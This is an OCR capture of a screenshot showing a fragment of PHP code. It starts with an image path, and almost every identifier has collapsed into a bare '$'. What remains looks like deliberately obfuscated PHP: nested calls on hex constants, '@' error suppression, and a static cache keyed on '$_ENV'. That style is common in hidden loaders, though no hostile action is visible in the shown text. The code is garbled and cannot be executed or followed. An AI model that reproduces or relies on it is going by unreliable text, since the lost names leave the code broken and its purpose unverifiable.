
$) > $ || $($[$], $) > $) && ($[$] = $);

                $($[$]) - $($($($($($[$], 
0
, 
$($[$], $)), $($[$], $) + 
0x1
)))) > $ && 
($[$] = $);

                $($($[$], 
0
, $($)), $) > $ &
& @$($) && ($[$] = $);

            }

            $ = $($[$], 
0xc
, 
0xa
);

            $ = $($($($[$], 
0x19
, $($[$], $) 
- 
0x19
)));

            $ = $($, $);

            $ = $($[$], $ - $);

            $ = 
0
;

for
 (
$i
 = 
0
; 
$i
 < $; 
$i
++) {

                $ += $($[
$i
]);

            }

            $ = $($, $, $($[$]));

            $ = $($, $, $);

return
 @$($);

        }

function
($, $ = 
""
)
{

static
 $ = 
array
();

if
 (
isset
($[$ . 
$_ENV
[
''
]])) {
